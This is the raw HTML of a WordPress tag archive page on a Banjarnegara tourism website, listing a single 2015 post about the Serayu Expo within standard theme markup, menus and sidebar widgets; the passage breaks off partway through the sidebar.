

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://budparbanjarnegara.com/tag/mikro/
body_size: 9904
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>mikro &#8211; Pesona Wisata Kabupaten Banjarnegara</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pesona Wisata Kabupaten Banjarnegara &raquo; Feed" href="https://budparbanjarnegara.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pesona Wisata Kabupaten Banjarnegara &raquo; Comments Feed" href="https://budparbanjarnegara.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pesona Wisata Kabupaten Banjarnegara &raquo; mikro Tag Feed" href="https://budparbanjarnegara.com/tag/mikro/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/budparbanjarnegara.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://budparbanjarnegara.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='wpblog-post-layouts-block-style-css' href='https://budparbanjarnegara.com/wp-content/plugins/wp-blog-post-layouts/includes/assets/css/build.css?ver=1.1.4' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpblog-post-layouts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C100%2C300%2C400%2C500%2C700%2C900%7CYanone+Kaffeesatz%3A200%2C300%2C400%2C500%2C600%2C700%7COpen+Sans%3A300%2C400%2C600%2C700%2C800%7CRoboto+Slab%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=1.1.4#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://budparbanjarnegara.com/wp-content/plugins/wp-blog-post-layouts/includes/assets/fontawesome/css/all.min.css?ver=5.12.1' media='all' />
<link rel='stylesheet' id='wpmagazine-modules-lite-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C100%2C300%2C400%2C500%2C700%2C900%7CYanone+Kaffeesatz%3A200%2C300%2C400%2C500%2C600%2C700%7COpen+Sans%3A300%2C400%2C600%2C700%2C800%7CRoboto+Slab%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='wpmagazine-modules-lite-frontend-css' href='https://budparbanjarnegara.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/css/build.css?ver=1.1.3' media='all' />
<link rel='stylesheet' id='slick-slider-css' href='https://budparbanjarnegara.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/library/slick-slider/css/slick.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='slick-slider-theme-css' href='https://budparbanjarnegara.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/library/slick-slider/css/slick-theme.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='slick-css' href='https://budparbanjarnegara.com/wp-content/themes/news-event/assets/lib/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://budparbanjarnegara.com/wp-content/themes/news-event/assets/lib/magnific-popup/magnific-popup.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='news-event-typo-fonts-css' href='https://budparbanjarnegara.com/wp-content/fonts/6b64f396be8e2eaed53911442db97c26.css' media='all' />
<link rel='stylesheet' id='news-event-style-css' href='https://budparbanjarnegara.com/wp-content/themes/news-event/style.css?ver=1.0.1' media='all' />
<style id='news-event-style-inline-css'>
body .social-icons .social-icon{15px}
</style>
<link rel='stylesheet' id='news-event-main-style-css' href='https://budparbanjarnegara.com/wp-content/themes/news-event/assets/css/main.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='news-event-main-style-additional-css' href='https://budparbanjarnegara.com/wp-content/themes/news-event/assets/css/add.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='news-event-responsive-style-css' href='https://budparbanjarnegara.com/wp-content/themes/news-event/assets/css/responsive.css?ver=1.0.1' media='all' />
<script src="https://budparbanjarnegara.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://budparbanjarnegara.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://budparbanjarnegara.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://budparbanjarnegara.com/wp-json/wp/v2/tags/315" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://budparbanjarnegara.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
		<style type="text/css">
							body header.site-header .main-header .site-title a, body header.site-header .main-header .site-title a:after  {
					color: #;
				}
				body header.site-header .main-header .site-title a:hover {
					color: --news-event-global-preset-theme-color;
				}
								.site-description {
						color: #777;
					}
						</style>
		</head>

<body class="archive tag tag-mikro tag-315 wp-custom-logo hfeed news-event-variables news-event-title-two news-event-image-hover--effect-none site-full-width--layout news_event_main_body news_event_font_typography header-width--boxed--layout block-title--layout-four search-popup--style-one off-canvas-sidebar-appear--left post-layout--one right-sidebar background-animation--none global-content-layout--boxed--layout date-time--off" itemtype='https://schema.org/Blog' itemscope='itemscope'>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
	<div class="news_event_ovelay_div"></div>
		
	<header id="masthead" class="site-header layout--default layout--two">
		            <div class="top-header">
                <div class="news-event-container">
                    <div class="row">
                                <div class="top-nav-menu">
            <div class="menu-header-menu-container"><ul id="top-menu" class="menu"><li id="menu-item-8843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8843"><a href="https://budparbanjarnegara.com/category/wisata/">Objek Wisata</a></li>
<li id="menu-item-8849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8849"><a href="https://budparbanjarnegara.com/category/budaya/">Budaya</a></li>
<li id="menu-item-8844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8844"><a href="https://budparbanjarnegara.com/category/dieng/">Wisata Dieng</a></li>
<li id="menu-item-8845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8845"><a href="https://budparbanjarnegara.com/category/trending-topic/">Trending</a></li>
</ul></div>        </div>
             <div class="social-icons-wrap">
           <div class="social-icons column--two is-title is-background">						<a class="social-icon facebook" href="" target="_blank">
							<i class="fa-brands fa-facebook-f"></i>
							<span class="icon-label">Facebook</span>						</a>
											<a class="social-icon instagram" href="" target="_blank">
							<i class="fa-brands fa-instagram"></i>
							<span class="icon-label">Instagram</span>						</a>
											<a class="social-icon twitter" href="" target="_blank">
							<i class="fa-brands fa-x-twitter"></i>
							<span class="icon-label">Twitter</span>						</a>
					</div>        </div>
                         </div>
                </div>
            </div>
                <div class="main-header">
            <div class="site-branding-section">
                <div class="news-event-container">
                    <div class="row">
                                    <div class="site-branding">
                <a href="https://budparbanjarnegara.com/" class="custom-logo-link" rel="home"><img width="1919" height="288" src="https://budparbanjarnegara.com/wp-content/uploads/2023/04/cropped-cropped-header.jpg" class="custom-logo" alt="Pesona Wisata Kabupaten Banjarnegara" decoding="async" fetchpriority="high" srcset="https://budparbanjarnegara.com/wp-content/uploads/2023/04/cropped-cropped-header.jpg 1919w, https://budparbanjarnegara.com/wp-content/uploads/2023/04/cropped-cropped-header-690x104.jpg 690w, https://budparbanjarnegara.com/wp-content/uploads/2023/04/cropped-cropped-header-1024x154.jpg 1024w, https://budparbanjarnegara.com/wp-content/uploads/2023/04/cropped-cropped-header-768x115.jpg 768w, https://budparbanjarnegara.com/wp-content/uploads/2023/04/cropped-cropped-header-1536x231.jpg 1536w" sizes="(max-width: 1919px) 100vw, 1919px" /></a>                        <p class="site-title"><a href="https://budparbanjarnegara.com/" rel="home">Pesona Wisata Kabupaten Banjarnegara</a></p>
                                    <p class="site-description">Your Gateway to Banjarnegara tourism</p>
                            </div><!-- .site-branding -->
                             </div>
                </div>
            </div>
            <div class="menu-section">
                <div class="news-event-container">
                    <div class="row">
                                    <div class="sidebar-toggle-wrap">
                <a class="off-canvas-trigger" href="javascript:void(0);">
                    <div class="news_event_sidetoggle_menu_burger">
                      <span></span>
                      <span></span>
                      <span></span>
                  </div>
                </a>
                <div class="sidebar-toggle hide">
                <span class="off-canvas-close"><i class="fas fa-times"></i></span>
                  <div class="news-event-container">
                    <div class="row">
                                          </div>
                  </div>
                </div>
            </div>
                 <nav id="site-navigation" class="main-navigation hover-effect--none">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <div id="news_event_menu_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <span class="menu_txt">Menu</span></button>
            <div class="menu-header-menu-container"><ul id="header-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8843"><a href="https://budparbanjarnegara.com/category/wisata/">Objek Wisata</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8849"><a href="https://budparbanjarnegara.com/category/budaya/">Budaya</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8844"><a href="https://budparbanjarnegara.com/category/dieng/">Wisata Dieng</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8845"><a href="https://budparbanjarnegara.com/category/trending-topic/">Trending</a></li>
</ul></div>        </nav><!-- #site-navigation -->
                  <div class="random-news-element" title="Random News">
                <a href="https://budparbanjarnegara.com/2016/02/11/rodad/" target="_blank">
                    <span class="title-icon"><i class="fas fa-random"></i></span>
                    <span class="title-text">Random News</span>
                </a>
            </div><!-- .random-news-element -->
                    <div class="search-wrap">
                <button class="search-trigger">
                    <i class="fas fa-search"></i>
                </button>
                <div class="search-form-wrap hide">
                    <form role="search" method="get" class="search-form" action="https://budparbanjarnegara.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </div>
                <div class="search_close_btn hide"><i class="fas fa-times"></i></div>
            </div>
                            </div>
                </div>
            </div>
        </div>
        	</header><!-- #masthead -->
	
	        <div class="after-header header-layout-banner-two ticker-news-section--boxed--layout">
            <div class="news-event-container">
                <div class="row">
                                    </div>
            </div>
        </div>
        		<div id="theme-content">
						<main id="primary" class="site-main width-boxed--layout">
				<div class="news-event-container">
					<div class="row">
					<div class="secondary-left-sidebar">
													</div>
						<div class="primary-content">
															<header class="page-header">
									<h1 class="page-title news-event-block-title">mikro</h1>								</header><!-- .page-header -->
								<div class="post-inner-wrapper news-list-wrap title-meta-excerpt-button">
									<article id="post-4422" class="post post-4422 type-post status-publish format-standard hentry category-budaya category-seputar-banjarnegara category-wisata tag-agenda tag-banjarnegara tag-expo tag-festival tag-kecil tag-menengah tag-mikro tag-perikanan tag-pertanian tag-peternakan tag-produk tag-serayu tag-tradisional tag-usaha">
    <div class="blaze_box_wrap news-event-card">
    	<figure class="post-thumb-wrap no-feat-img">
            <a href="https://budparbanjarnegara.com/2015/01/06/serayu-expo-4/" title="SERAYU EXPO">
                            </a>
            <ul class="post-categories"><li class="cat-item cat-22"><a href="https://budparbanjarnegara.com/category/budaya/" rel="category tag">budaya</a></li><li class="cat-item cat-1"><a href="https://budparbanjarnegara.com/category/seputar-banjarnegara/" rel="category tag">Seputar Banjarnegara</a></li></ul>        </figure>
        <div class="post-element">
             <h2 class="post-title"><a href="https://budparbanjarnegara.com/2015/01/06/serayu-expo-4/" title="SERAYU EXPO">SERAYU EXPO</a></h2>
                             
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name far fa-user-circle" href="https://budparbanjarnegara.com/author/wied/">wied</a></span></span><span class="post-date posted-on published far fa-calendar"><a href="https://budparbanjarnegara.com/2015/01/06/serayu-expo-4/" rel="bookmark"><time class="entry-date published" datetime="2015-01-06T13:14:05+07:00">January 6, 2015</time><time class="updated" datetime="2015-01-23T07:25:43+07:00">January 23, 2015</time></a></span><span class="post-comment far fa-comment">3</span><span class="read-time fas fa-clock">1 mins</span>                                        </div>
                             <div class="post-excerpt"><p>26 &#8211; 29 Agustus 2015 Stadion Kolopaking Parakancanggah Banjarnegara   Serayu Expo merupakan salah satu agenda Festival Serayu 2015 dengan&#8230;</p>
</div>
                                                </div>
    </div>
    </article><!-- #post-4422 -->								</div>
														</div>
						<div class="secondary-sidebar">
							
<aside id="secondary" class="widget-area">
	<section id="text-3" class="widget widget_text">			<div class="textwidget"><!-- SCRIPT EMBED VIDEO DISINI -->
<iframe width="100%" src="https://www.youtube.com/embed/h2nl82rVXqo" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe>

<hr />

<iframe width="100%" src="https://www.youtube.com/embed/gk-1FDe9Pw0" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe>



</div>
		</section><section id="text-4" class="widget widget_text"><h2 class="widget-title"><span>Paket Wisata</span></h2>			<div class="textwidget"><a href="http://budparbanjarnegara.com/pariwisata/paket-wisata/">
<img src="http://budparbanjarnegara.com/wp-content/uploads/2016/02/bannerpaketwisata.jpg" style="width:100%!important; height:auto!important; margin-bottom:20px;"/>
</a></div>
		</section><section id="linkcat-2" class="widget widget_links"><h2 class="widget-title"><span>Website Terkait</span></h2>
	<ul class='xoxo blogroll'>
<li><a href="http://festivalserayu.com/" title="Festival Serayu Banjarnegara2013">Festival serayu Banjarnegara</a></li>
<li><a href="http://www.banjarnegarakab.go.id/">Kabupaten Banjarnegara</a></li>
<li><a href="http://www.pesonadieng.com/" title="Sebuah blog yang   menyajikan informasi pariwisata di Dieng">Pesona Dieng</a></li>
<li><a href="http://tour.seru.com" title="Menyajikan informasi paket berwisata ke Dieng, live in desa wisata dsb">tour seru</a></li>
<li><a href="http://wisatadieng.com" rel="noopener" target="_blank">Wisata Dieng</a></li>

